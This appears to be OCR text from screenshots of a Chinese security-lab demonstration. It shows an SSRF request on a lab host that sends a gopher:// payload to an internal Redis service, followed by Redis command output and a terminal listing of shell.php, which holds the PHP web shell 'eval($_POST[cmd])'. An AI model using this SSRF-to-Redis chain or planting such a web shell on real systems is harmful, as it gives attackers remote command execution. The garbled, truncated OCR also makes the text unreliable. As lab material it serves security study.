 192.168.73.150/ssrf.php?url=
Struts2 Showcase
192.168.73.150/ssrf.php?url=gopher%3A//192.168.73.150%3A6379/_%252a%2532%250d%250a%
安全网站 EXP pet 大神博客 小工具 DNS & CDN
+OK *200 *6 $9 sismember :3 *2 +readonly +fast :1 :1 :1 *6 $8 getrange :4 *1 +readonly :1 :1 :1 *6 $5 hmset :-
:1 :1 :1 *6 $11 zrangebylex :-4 *1 +readonly :1 :1 :1 *6 $8 flushall :-1 *1 +write :0 :0 :0 *6 $5 zscan :-3 *2 +reado
zrange :-4 *1 +readonly :1 :1 :1 *6 $5 hvals :2 *2 +readonly +sort_for_script :1 :1 :1 *6 $3 ttl :2 *3 +readonly +r
*2 +admin +noscript :0 :0 :0 *6 $8 renamenx :3 *2 +write +fast :1 :2 :1 *6 $7 pfcount :-2 *1 +readonly :1 :-1 :1
+noscript +loading +stale :0 :0 :0 *6 $4 zrem :-3 *2 +write +fast :1 :1 :1 *6 $4 ping :-1 *2 +stale +fast :0 :0 :0 *
+loading +stale :0 :0 :0 *6 $11 incrbyfloat :3 *3 +write +denyoom +fast :1 :1 :1 *6 $4 xlen :2 *2 +readonly +fas
+random :0 :0 :0 *6 $
:-6 *3 +write +random
:0 *6 $14 zremrangeb
migrate :-6 *3 +write
:1 *6 $6 append :3 *2
*6 $9 subscribe :-2 *4
:3 *2 +write +fast :1 :1
pfdebug :-3 *1 +write
+readonly +fast :1 :1
+loading +stale :0 :0
*6 $6 getset :3 *2 +wr
zinterstore :-4 *3 +wr
:4 *3 +write +denyoo
+stale :0 :0 :0 *6 $6
lamp - root@localhost:/usr/local/apache2.4/htdocs - Xshell 6 (Free for Home/School)
1 lamp 2 lamp 3 docker 4 docker
[root@localhost htdocs]# cat shell.php
REDIS0009 redis-ver5.0.5
redis-bits eõused-mem
aof-preamble~ on8
shell<?php eval($_POST[cmd]);?>ÿb¤@G
[root@localhost htdocs]# XshellXshellXshell
先知社区